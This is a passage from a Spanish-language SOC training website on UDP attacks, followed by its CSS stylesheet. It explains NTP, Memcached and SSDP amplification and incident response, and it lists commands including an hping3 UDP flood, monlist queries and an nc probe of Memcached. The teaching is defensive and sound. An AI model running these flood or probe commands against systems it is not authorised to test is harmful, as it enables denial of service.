              <span class="ejercicio-title" data-i18n="udp.challenge.q">¿Qué pasó? ¿Cómo respondés y cómo se previene?</span>
              <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
            </div>
            <div class="ejercicio-body">
              <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver análisis completo</button>
              <div class="respuesta-box">
QUÉ PASÓ: Ataque de Amplificación NTP Reflejada

El atacante (desconocido) envió paquetes UDP con:
  src=45.33.32.156 (IP de la víctima — SPOOFED)
  dst=cada servidor NTP reflector
  payload=monlist request (46 bytes)

Cada NTP respondió al "origen" (la víctima) con 25,564 bytes.
Resultado: 324,000 flujos/min × 25,564 bytes = 8.3 Gbps hacia la víctima
Sin que el atacante necesite más de ~15 Mbps propios (8,300/556 ≈ 15 Mbps).

POR QUÉ los NTP son "legítimos": son servidores reales mal configurados
que siguen teniendo monlist habilitado. NO son los atacantes — son
víctimas secundarias sin saberlo.

RESPUESTA INMEDIATA:

T+0: Contactar al ISP upstream para activar BGP blackholing / null-routing
     → El tráfico hacia 45.33.32.156 se descarta antes de llegar
     → El servidor queda "invisible" temporalmente (downtime aceptado)

T+2: Si hay CDN/DDoS protection disponible (Cloudflare, Akamai):
     → Cambiar DNS para pasar por scrubbing center
     → El scrubbing filtra el tráfico NTP ilegítimo

T+5: Implementar ACL en border:
     iptables -A INPUT -p udp --sport 123 -m recent
       --set --name NTP_FLOOD -j DROP
     → Bloquear respuestas NTP de servidores no en whitelist

T+10: Notificar a los operadores de los NTP reflectores
      (via abuse@, CERT, RIR) para que deshabiliten monlist

PREVENCIÓN A LARGO PLAZO:
→ Si el servicio no necesita UDP/123 entrante desde Internet: bloquearlo
→ Implementar uRPF en el upstream (previene spoofing en el origen)
→ Usar servicios anycast (la IP se anuncia desde múltiples PoPs →
  el ataque se distribuye y diluye)
→ Contratar DDoS protection proactiva antes de necesitarla

LECCIÓN: En amplificación, los "atacantes" visibles son víctimas.
El atacante real es invisible porque sus paquetes tienen IP spoofed.
              </div>
            </div>
          </div>
        </div>


        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-06</span>
            <span class="ejercicio-title" data-i18n="udp.ej6.title">Memcached Amplification: ×51.000x</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="udp.ej6.q">Memcached por UDP permite el factor de amplificación más alto conocido (×51.000x). ¿Cómo funciona el ataque paso a paso? ¿Por qué Memcached no debería estar en UDP? Si encontrás un servidor Memcached expuesto en el SOC, ¿qué acciones tomás de inmediato? ¿Cómo lo verificás con nmap?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="udp.ej6.ans">
CÓMO FUNCIONA:
1. Atacante envía UDP request GET con IP spoofed de la víctima
2. Memcached responde con el valor cacheado (puede ser MB de datos)
3. Factor: request ~15 bytes → respuesta ~750 KB = ×51.000x
4. Caso real: GitHub DDoS 2018 — 1.35 Tbps (en ese momento el mayor registrado)

POR QUÉ UDP ES PELIGROSO:
  UDP es connectionless → permite IP spoofing sin handshake
  Memcached fue diseñado para redes internas, nunca para exposición pública

ACCIONES SOC INMEDIATAS:
  1. Identificar el servidor: nmap -sU -p 11211 --script memcached-info [target]
  2. Verificar exposición externa: shodan.io → "port:11211 product:Memcached"
  3. Firewall: bloquear UDP/11211 INMEDIATAMENTE
  4. Notificar al dueño del servidor
  5. Si es propio: reiniciar con -U 0 (deshabilitar UDP): memcached -U 0

VERIFICACIÓN:
  echo -e "\x00\x00\x00\x00\x00\x01\x00\x00stats\r\n" | nc -u target 11211
  Si responde → vulnerable
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-07</span>
            <span class="ejercicio-title" data-i18n="udp.ej7.title">SSDP: identificar routers vulnerables en la red</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="udp.ej7.q">SSDP (UPnP) es un protocolo que permite a dispositivos domésticos autodescubrirse. ¿Cómo lo aprovecha un atacante para amplificación? ¿Qué dispositivos suelen ser vulnerables? ¿Cómo identificarías en el SOC si hay reflectores SSDP en la red corporativa? ¿Qué política aplicarías?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="udp.ej7.ans">
CÓMO FUNCIONA LA AMPLIFICACIÓN:
1. Atacante envía M-SEARCH request UDP/1900 con IP spoofed de la víctima
2. Dispositivo UPnP responde con lista de servicios (respuesta más grande que request)
3. Factor amplificación: ~30x (moderado, pero muy extendido)
4. Miles de routers domésticos y dispositivos IoT → botnet de reflectores

DISPOSITIVOS VULNERABLES:
  - Routers hogareños (D-Link, Netgear, Linksys) con UPnP habilitado
  - Smart TVs, impresoras, consolas de videojuegos
  - Cámaras IP con UPnP activo

DETECCIÓN EN RED CORPORATIVA:
  # Escanear UDP/1900 en la red interna:
  nmap -sU -p 1900 --script upnp-info 192.168.0.0/24
  
  # En Zeek: tráfico SSDP saliente hacia internet
  zeek-cut proto id.orig_h id.resp_h id.resp_p < conn.log | awk '$2=="udp" && $5=="1900"'

POLÍTICA:
  - Bloquear UDP/1900 hacia Internet en el firewall perimetral
  - Deshabilitar UPnP en todos los routers corporativos
  - Segmentar dispositivos IoT en VLAN separada sin acceso externo
            </div>
          </div>
        </div>

      </div>
    </div><!-- /tab ejercicios -->

    <!-- ── Tab: Recursos ── -->
    <div class="tab-content" data-tab="recursos">

      <div class="section-title" data-i18n="rec.official">📄 Documentación Oficial</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 768 — UDP (1980)</h4>
          <p data-i18n="udp.rec.rfc768">Especificación original de UDP. Solo 3 páginas — el protocolo más simple de Internet.</p>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc768" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc768</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 5405 — UDP Guidelines</h4>
          <p data-i18n="udp.rec.guide">Guía de uso de UDP en aplicaciones: cuándo es apropiado y cómo implementarlo bien.</p>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc5405" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc5405</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.tools">🛠️ Herramientas SOC</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.test">Herramienta · Test</div>
          <h4 data-i18n="udp.rec.hping3">hping3 — generación UDP</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;" data-i18n="udp.pre7"># UDP Flood (educativo/lab propio)
hping3 --udp -p 53 --flood target

# UDP con tamaño específico
hping3 --udp -p 80 -d 1400 target

# Verificar si NTP tiene monlist
ntpdc -n -c monlist NTP_SERVER</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.scan">Herramienta · Scan</div>
          <h4>nmap — UDP scan</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;" data-i18n="udp.pre8">nmap -sU target         # UDP scan (lento)
nmap -sU -p 53,123,161,500 target  # puertos específicos
nmap -sU --top-ports 20 target     # top 20 UDP

# Detectar reflectores NTP (lab)
nmap -sU -p 123 --script ntp-monlist target</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.analysis">Herramienta · Análisis</div>
          <h4 data-i18n="udp.rec.zeek">Zeek — análisis UDP</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;" data-i18n="udp.pre9"># Top destinos UDP (flood detection)
zeek-cut proto id.resp_h id.resp_p &lt; conn.log \
  | awk '$1=="udp"' | sort | uniq -c | sort -rn | head

# Amplificación: resp_bytes >> orig_bytes desde UDP/123
zeek-cut proto id.orig_h id.orig_p orig_bytes resp_bytes &lt; conn.log \
  | awk '$1=="udp" && $3=="123" && $4>1000'</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.reference">Referencia</div>
          <h4>Amplification Hell — factores reales</h4>
          <p data-i18n="udp.rec.ampfactors">Lista actualizada de protocolos UDP vulnerables a amplificación con sus factores.</p>
          <a class="recurso-link" href="https://www.cloudflare.com/learning/ddos/udp-flood-ddos-attack/" target="_blank" rel="noopener">→ Cloudflare: UDP Flood</a>
        </div>
      </div>


      <div class="section-title" data-i18n="rec.cves">⚡ CVEs y Casos Reales</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.cve.crit">CVE · Crítico</div>
          <h4>CVE-2018-1000115 — Memcached UDP Amplification</h4>
          <p data-i18n="udp.rec.memcached.cve">Memcached expuesto en UDP puerto 11211. Permitió el ataque de 1.35 Tbps contra GitHub (febrero 2018). Factor ×51.000x.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2018-1000115" target="_blank" rel="noopener">→ NVD CVE-2018-1000115</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.cve.high">CVE · Alto</div>
          <h4>CVE-2013-5211 — NTP monlist (Amplification)</h4>
          <p data-i18n="udp.rec.ntp.cve">Comando monlist en NTP devuelve hasta 600 hosts sin autenticación. Factor ×556x. Fue la amplificación dominante en 2013-2014.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2013-5211" target="_blank" rel="noopener">→ NVD CVE-2013-5211</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.realcase">Caso Real</div>
          <h4>GitHub DDoS 2018 — 1.35 Tbps</h4>
          <p data-i18n="udp.rec.github">El mayor DDoS registrado hasta ese momento. Usó Memcached como amplificador. GitHub mitigó en 10 minutos con Prolexic/Akamai.</p>
          <a class="recurso-link" href="https://github.blog/2018-03-01-ddos-incident-report/" target="_blank" rel="noopener">→ github.blog/2018-03-01-ddos-incident-report</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.cheatsheet">📋 Cheatsheet UDP para SOC</div>
      <div class="cheatsheet-table-wrap">
        <table class="cheatsheet-table">
          <thead>
            <tr><th data-i18n="cheat.signal">Señal en logs</th><th data-i18n="cheat.attack">Posible ataque</th><th data-i18n="cheat.action">Acción</th></tr>
          </thead>
          <tbody>
            <tr><td data-i18n="udp.ch.r1a">Miles de UDP S0 a mismo dst, puertos random</td><td>UDP Flood DDoS</td><td>Rate limit, ISP blackhole</td></tr>
            <tr><td data-i18n="udp.ch.r2a">UDP/123 con orig_bytes &gt;1000 hacia ext</td><td>NTP Amplification reflector</td><td data-i18n="udp.ch.r2c">Deshabilitar monlist, ACL</td></tr>
            <tr><td data-i18n="udp.ch.r3a">UDP/123 entrante masivo desde IPs NTP</td><td data-i18n="udp.ch.r3b">Amplificación NTP víctima</td><td>Blackhole, scrubbing center</td></tr>
            <tr><td data-i18n="udp.ch.r4a">UDP desde un src a muchos dst_ports</td><td>UDP Port Scan</td><td data-i18n="udp.ch.r4c">Alertar, investigar origen</td></tr>
            <tr><td data-i18n="udp.ch.r5a">ICMP "Port Unreachable" masivos salientes</td><td data-i18n="udp.ch.r5b">UDP Flood/scan en curso</td><td data-i18n="udp.ch.r5c">Rate limit ICMP, analizar origen</td></tr>
            <tr><td data-i18n="udp.ch.r6a">UDP/1900 (SSDP) con respuesta grande</td><td>SSDP Amplification</td><td data-i18n="udp.ch.r6c">Bloquear SSDP desde Internet</td></tr>
            <tr><td data-i18n="udp.ch.r7a">UDP/11211 (Memcached) tráfico saliente</td><td>Memcached Amplification (×51,000)</td><td data-i18n="udp.ch.r7c">Urgente: deshabilitar o ACL inmediato</td></tr>
            <tr><td data-i18n="udp.ch.r8a">Muchos DHCP DISCOVER de MACs distintas</td><td>DHCP Starvation</td><td>DHCP Snooping, port security</td></tr>
          </tbody>
        </table>
      </div>

      <div class="section-title mt-3" data-i18n="rec.labs">🎯 Labs y Referencias</div>
      <div class="recursos-grid">
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1498.002 — Reflection Amplification</h4>
          <p data-i18n="udp.rec.t1498">DNS, NTP, Memcached, SSDP — todos los vectores de amplificación UDP.</p>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1498/002/" target="_blank" rel="noopener">→ attack.mitre.org/T1498/002</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1557.003 — DHCP Spoofing</h4>
          <p data-i18n="udp.rec.t1557">Ataques de DHCP Starvation y Rogue DHCP server para MitM.</p>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1557/003/" target="_blank" rel="noopener">→ attack.mitre.org/T1557/003</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.standard">Estándar</div>
          <h4>BCP38 / RFC 2827 — Network Ingress Filtering</h4>
          <p data-i18n="udp.rec.bcp38">Estándar para que los ISPs filtren tráfico con IPs spoofed. Mitigación fundamental contra amplificación UDP.</p>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc2827" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc2827</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">Cloudflare</div>
          <h4>What is a UDP Flood DDoS Attack?</h4>
          <p data-i18n="udp.rec.cf">Explicación técnica de Cloudflare con factores de amplificación actualizados para DNS, NTP, SSDP, Memcached.</p>
          <a class="recurso-link" href="https://www.cloudflare.com/learning/ddos/udp-flood-ddos-attack/" target="_blank" rel="noopener">→ cloudflare.com/learning/ddos/udp-flood</a>
        </div>
      </div>

    </div><!-- /tab recursos -->

  </main>

  <footer class="site-footer">
    <div class="container">
      <div class="footer-links">
        <a href="../tcp/index.html">← TCP</a>
        <a href="../index.html">Hub</a>
        <a href="../dhcp/index.html">DHCP →</a>
      </div>
      <p data-i18n="footer.license">@xavimape · Uso educativo y defensivo · MIT License</p>
    </div>
  </footer>

  <script src="../theme-switcher.js"></script>
  <script src="../i18n-core.js"></script>
  <script src="../i18n-udp.js"></script>
  <script src="../shared.js"></script>
  <script src="app.js"></script>
  <script>
    document.addEventListener('DOMContentLoaded', () => {
      SOC.initSlides('udp-slides');
      SOC.initEjercicios();
      SOC.saveProgress('udp', 'demo');
    });
  </script>
</body>
</html>
</file>
<file: web/styles.css>
/* ============================================================
   Protocolos Red SOC — Dark Cyber Theme
   Autor: @xavimape
   ============================================================ */

/* ── Variables globales ── */
:root {
  --bg-primary:    #0a0e1a;
  --bg-secondary:  #0f1526;
  --bg-card:       #131929;
  --bg-card-hover: #1a2235;
  --bg-code:       #0d1117;

  --border:        #1e2d45;
  --border-bright: #2a3f5f;

  --text-primary:  #e2e8f0;
  --text-secondary:#94a3b8;
  --text-muted:    #4a5568;

  /* Acentos por protocolo */
  --dns:   #00ff88;
  --http:  #00d4ff;
  --tcp:   #4488ff;
  --udp:   #aa44ff;
  --dhcp:  #ff8800;
  --smb:   #ff4444;
  --ftp:   #ffcc00;
  --ssh:   #00ffcc;
  --tls:   #ff44aa;

  /* Acento global (cyan) */
  --accent:        #00d4ff;
  --accent-dim:    rgba(0, 212, 255, 0.12);
  --accent-glow:   rgba(0, 212, 255, 0.25);

  --success:  #00ff88;
  --warning:  #ffcc00;
  --danger:   #ff4444;

  --font-mono: 'Courier New', 'Consolas', monospace;
  --font-main: 'Segoe UI', 'Inter', system-ui, sans-serif;

  --radius:    8px;
  --radius-lg: 14px;
  --shadow:    0 4px 24px rgba(0, 0, 0, 0.6);
  --shadow-glow: 0 0 20px var(--accent-glow);

  --transition: 0.2s ease;
}

/* ── Reset base ── */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html { scroll-behavior: smooth; }

body {
  background: var(--bg-primary);
  color: var(--text-primary);
  font-family: var(--font-main);
  font-size: 15px;
  line-height: 1.6;
  min-height: 100vh;
}

a {
  color: var(--accent);
  text-decoration: none;
  transition: opacity var(--transition);
}
a:hover { opacity: 0.8; }

code, pre, .mono {
  font-family: var(--font-mono);
  font-size: 0.88em;
}

pre {
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1rem 1.25rem;
  overflow-x: auto;
  color: var(--success);
  line-height: 1.55;
}

/* ── Layout ── */
.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 1.5rem;
}

.page-wrapper {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

main { flex: 1; }

/* ── Header del sitio ── */
.site-header {
  background: var(--bg-secondary);
  border-bottom: 1px solid var(--border);
  padding: 1.25rem 0;
  position: sticky;
  top: 0;
  z-index: 100;
  backdrop-filter: blur(8px);
}

.site-header .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

.site-logo {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  font-weight: 700;
  font-size: 1.05rem;
  color: var(--text-primary);
  text-decoration: none;
}

.site-logo .logo-icon {
  font-size: 1.4rem;
  width: 1.5rem;
  display: inline-flex;
  justify-content: center;
}

.site-logo span.accent { color: var(--accent); }

.site-brand {
  display: flex;
  flex-direction: column;
  gap: 0.15rem;
}

.site-author {
  display: inline-flex;
  align-items: center;
  gap: 0.3rem;
  margin-left: calc(1.5rem + 0.6rem); /* alinea con el texto "ProtocolosSOC", no con el icono */
  font-size: 0.7rem;
  color: var(--text-muted);
  text-decoration: none;
  transition: color var(--transition);
}

.site-author svg { width: 12px; height: 12px; }

.site-author:hover { color: var(--accent); }

/* Easter egg: Matrix Rain — detrás de todo el contenido, invisible hasta el hover */
#matrix-rain {
  position: fixed;
  inset: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  pointer-events: none;
  opacity: 0;
  transition: opacity 0.4s ease;
}

#matrix-rain.active { opacity: 1; }

.header-nav {
  display: flex;
  align-items: center;
  gap: 1.5rem;
}

.header-nav a {
  color: var(--text-secondary);
  font-size: 0.9rem;
  transition: color var(--transition);
}
.header-nav a:hover { color: var(--accent); }

/* ── Hero del Hub ── */
.hub-hero {
  padding: 3.5rem 0 2.5rem;
  text-align: center;
}

.hub-hero h1 {
  font-size: clamp(1.8rem, 4vw, 2.8rem);
  font-weight: 800;
  line-height: 1.2;
  margin-bottom: 0.75rem;
}

.hub-hero h1 .highlight {
  color: var(--accent);
  text-shadow: 0 0 30px var(--accent-glow);
}

.hub-hero .tagline {
  color: var(--text-secondary);
  font-size: 1rem;
  margin-bottom: 2rem;
  letter-spacing: 0.04em;
}

/* ── Barra de búsqueda ── */
.search-bar {
  display: flex;
  align-items: center;
  max-width: 520px;
  margin: 0 auto 1.5rem;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 40px;
  padding: 0.5rem 1rem;
  gap: 0.6rem;
  transition: border-color var(--transition), box-shadow var(--transition);
}

.search-bar:focus-within {
  border-color: var(--accent);
  box-shadow: 0 0 0 3px var(--accent-dim);
}

.search-bar .search-icon { color: var(--text-muted); font-size: 1rem; }

.search-bar input {
  flex: 1;
  background: transparent;
  border: none;
  outline: none;
  color: var(--text-primary);
  font-size: 0.95rem;
  font-family: var(--font-main);
}

.search-bar input::placeholder { color: var(--text-muted); }

/* ── Filtros de capa ── */
.layer-filters {
  display: flex;
  justify-content: center;
  gap: 0.6rem;
  flex-wrap: wrap;
  margin-bottom: 2.5rem;
}

.filter-btn {
  padding: 0.35rem 1rem;
  border-radius: 20px;
  border: 1px solid var(--border);
  background: transparent;
  color: var(--text-secondary);
  font-size: 0.82rem;
  cursor: pointer;
  transition: all var(--transition);
  font-family: var(--font-main);
}

.filter-btn:hover,
.filter-btn.active {
  border-color: var(--accent);
  color: var(--accent);
  background: var(--accent-dim);
}

/* ── Grid de protocolos ── */
.protocols-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.25rem;
  padding-bottom: 3rem;
}

/* ── Tarjeta de protocolo ── */
.proto-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 1.5rem;
  cursor: pointer;
  transition: all var(--transition);
  position: relative;
  overflow: hidden;
  text-decoration: none;
  display: block;
}

.proto-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 3px;
  background: var(--proto-color, var(--accent));
  opacity: 0.7;
  transition: opacity var(--transition);
}

.proto-card:hover {
  background: var(--bg-card-hover);
  border-color: var(--proto-color, var(--accent));
  transform: translateY(-3px);
  box-shadow: 0 8px 32px rgba(0,0,0,0.5), 0 0 20px rgba(var(--proto-color-rgb, 0,212,255), 0.1);
}

.proto-card:hover::before { opacity: 1; }

.proto-card-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  margin-bottom: 0.75rem;
}

.proto-number {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background: var(--proto-color, var(--accent));
  color: #000;
  font-weight: 800;
  font-size: 0.85rem;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.proto-layer-badge {
  font-size: 0.7rem;
  padding: 0.2rem 0.55rem;
  border-radius: 10px;
  border: 1px solid var(--border);
  color: var(--text-muted);
  font-family: var(--font-mono);
}

.proto-name {
  font-size: 1.4rem;
  font-weight: 800;
  color: var(--proto-color, var(--accent));
  margin-bottom: 0.15rem;
  letter-spacing: 0.02em;
}

.proto-fullname {
  font-size: 0.78rem;
  color: var(--text-muted);
  margin-bottom: 0.6rem;
  font-style: italic;
}

.proto-desc {
  font-size: 0.85rem;
  color: var(--text-secondary);
  margin-bottom: 1rem;
  line-height: 1.5;
}

.proto-attacks {
  display: flex;
  flex-wrap: wrap;
  gap: 0.35rem;
  margin-bottom: 1rem;
}

.attack-tag {
  font-size: 0.7rem;
  padding: 0.18rem 0.55rem;
  border-radius: 4px;
  background: rgba(255,255,255,0.05);
  color: var(--text-secondary);
  border: 1px solid var(--border);
  font-family: var(--font-mono);
  white-space: nowrap;
}

.proto-card-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.attack-count {
  font-size: 0.78rem;
  color: var(--text-muted);
}

.attack-count span {
  color: var(--proto-color, var(--accent));
  font-weight: 700;
}

.proto-progress {
  display: flex;
  align-items: center;
  gap: 0.4rem;
}

.progress-dot {
  width: 7px; height: 7px;
  border-radius: 50%;
  background: var(--border);
  transition: background var(--transition);
}

.progress-dot.visited { background: var(--proto-color, var(--accent)); }

.proto-arrow {
  font-size: 0.8rem;
  color: var(--proto-color, var(--accent));
  opacity: 0;
  transition: opacity var(--transition), transform var(--transition);
}

.proto-card:hover .proto-arrow {
  opacity: 1;
  transform: translateX(4px);
}

/* ── Estado vacío (búsqueda sin resultados) ── */
.empty-state {
  grid-column: 1 / -1;
  text-align: center;
  padding: 3rem;
  color: var(--text-muted);
}
.empty-state .empty-icon { font-size: 2.5rem; margin-bottom: 0.75rem; }

/* ── Tabs de módulo ── */
.module-header {
  background: var(--bg-secondary);
  border-bottom: 1px solid var(--border);
  padding: 1.5rem 0 0;
}

.module-breadcrumb {
  font-size: 0.8rem;
  color: var(--text-muted);
  margin-bottom: 1rem;
}

.module-breadcrumb a { color: var(--text-muted); }
.module-breadcrumb a:hover { color: var(--accent); }
.module-breadcrumb .sep { margin: 0 0.4rem; }

.module-title-row {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 1.25rem;
}

.module-number-badge {
  width: 42px; height: 42px;
  border-radius: 50%;
  background: var(--proto-color, var(--accent));
  color: #000;
  font-weight: 900;
  font-size: 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.module-title {
  font-size: 1.7rem;
  font-weight: 800;
  color: var(--proto-color, var(--accent));
}

.module-subtitle {
  font-size: 0.88rem;
  color: var(--text-secondary);
  margin-top: 0.1rem;
}

/* Tabs nav */
.tabs-nav {
  display: flex;
  gap: 0;
  border-bottom: none;
}

.tab-btn {
  padding: 0.65rem 1.4rem;
  background: transparent;
  border: none;
  border-bottom: 3px solid transparent;
  color: var(--text-secondary);
  font-size: 0.9rem;
  font-family: var(--font-main);
  cursor: pointer;
  transition: all var(--transition);
  white-space: nowrap;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.tab-btn:hover { color: var(--text-primary); }

.tab-btn.active {
  color: var(--proto-color, var(--accent));
  border-bottom-color: var(--proto-color, var(--accent));
}

/* Contenido de tabs */
.tab-content { display: none; padding: 2rem 0; }
.tab-content.active { display: block; }

/* ── Demo Lab ── */
.demo-container {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1.5rem;
}

.demo-panel {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  overflow: hidden;
}

.demo-panel-header {
  padding: 0.85rem 1.25rem;
  background: var(--bg-secondary);
  border-bottom: 1px solid var(--border);
  font-size: 0.82rem;
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.demo-panel-header .panel-title {
  color: var(--text-primary);
  font-weight: 600;
  font-size: 0.88rem;
}

.dot-row { display: flex; gap: 5px; }
.dot { width: 10px; height: 10px; border-radius: 50%; }
.dot.red   { background: #ff5f57; }
.dot.yellow{ background: #ffbd2e; }
.dot.green { background: #28c941; }

.demo-panel-body { padding: 1.25rem; }

/* Botones de acción */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.55rem 1.2rem;
  border-radius: var(--radius);
  border: 1px solid transparent;
  font-size: 0.88rem;
  font-family: var(--font-main);
  font-weight: 600;
  cursor: pointer;
  transition: all var(--transition);
}

.btn-primary {
  background: var(--proto-color, var(--accent));
  color: #000;
  border-color: var(--proto-color, var(--accent));
}
.btn-primary:hover { filter: brightness(1.15); }

.btn-secondary {
  background: transparent;
  color: var(--text-secondary);
  border-color: var(--border);
}
.btn-secondary:hover {
  border-color: var(--proto-color, var(--accent));
  color: var(--proto-color, var(--accent));
}

.btn-ghost {
  background: transparent;
  color: var(--proto-color, var(--accent));
  border-color: transparent;
  padding: 0.3rem 0.6rem;
}

.btn-row {
  display: flex;
  gap: 0.6rem;
  flex-wrap: wrap;
  margin-top: 1rem;
}

/* Input de demo */
.demo-input-group {
  margin-bottom: 1rem;
}

.demo-input-group label {
  display: block;
  font-size: 0.78rem;
  color: var(--text-muted);
  margin-bottom: 0.35rem;
  font-family: var(--font-mono);
}

.demo-input-group input,
.demo-input-group select {
  width: 100%;
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 0.55rem 0.85rem;
  color: var(--text-primary);
  font-family: var(--font-mono);
  font-size: 0.88rem;
  outline: none;
  transition: border-color var(--transition);
}

.demo-input-group input:focus,
.demo-input-group select:focus {
  border-color: var(--proto-color, var(--accent));
}

/* Output / log del demo */
.demo-output {
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1rem;
  font-family: var(--font-mono);
  font-size: 0.82rem;
  min-height: 180px;
  max-height: 380px;
  overflow-y: auto;
  line-height: 1.7;
}

.log-line    { display: flex; gap: 0.75rem; }
.log-time    { color: var(--text-muted); flex-shrink: 0; }
.log-ok      { color: var(--success); }
.log-warn    { color: var(--warning); }
.log-warning { color: var(--warning); }
.log-error   { color: var(--danger); }
.log-danger  { color: var(--danger); }
.log-info    { color: var(--accent); }
.log-data    { color: var(--text-secondary); }
.log-muted   { color: var(--text-muted); }
.log-success { color: var(--success); }
.log-send    { color: var(--accent); }
.log-recv    { color: var(--text-secondary); }
.log-code    { color: var(--text-secondary); font-family: monospace; font-size: 0.82em; }
.log-attack  { color: var(--danger); font-weight: 600; }
.log-header  { color: var(--text-muted); border-bottom: 1px solid var(--border); padding-bottom: 0.1rem; margin-bottom: 0.1rem; }

/* Animación de paso */
.step-indicator {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin-bottom: 1rem;
}

.step-dot {
  width: 10px; height: 10px;
  border-radius: 50%;
  background: var(--border);
  transition: background var(--transition);
}
.step-dot.active  { background: var(--proto-color, var(--accent)); }
.step-dot.done    { background: var(--success); }

/* Tabla de caché / datos */
.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.82rem;
  font-family: var(--font-mono);
}

.data-table th {
  background: var(--bg-secondary);
  color: var(--text-muted);
  padding: 0.45rem 0.75rem;
  text-align: left;
  border-bottom: 1px solid var(--border);
  font-weight: 600;
}

.data-table td {
  padding: 0.4rem 0.75rem;
  border-bottom: 1px solid var(--border);
  color: var(--text-secondary);
}

.data-table tr:last-child td { border-bottom: none; }
.data-table tr.highlight td { background: rgba(255,68,68,0.1); color: var(--danger); }
.data-table tr.new-entry td { background: rgba(0,255,136,0.07); color: var(--success); }

/* ── Slides de teoría ── */
.slides-container {
  max-width: 820px;
  margin: 0 auto;
}

.slide {
  display: none;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 2.5rem;
  min-height: 420px;
  position: relative;
}

.slide.active { display: flex; flex-direction: column; }

.slide-number {
  position: absolute;
  top: 1.25rem;
  right: 1.5rem;
  font-size: 0.75rem;
  color: var(--text-muted);
  font-family: var(--font-mono);
}

.slide h2 {
  font-size: 1.35rem;
  font-weight: 800;
  color: var(--proto-color, var(--accent));
  margin-bottom: 0.5rem;
  line-height: 1.3;
}

.slide .slide-subtitle {
  color: var(--text-muted);
  font-size: 0.85rem;
  margin-bottom: 1.5rem;
  font-style: italic;
}

.slide p {
  color: var(--text-secondary);
  line-height: 1.7;
  margin-bottom: 1rem;
}

.slide ul, .slide ol {
  padding-left: 1.4rem;
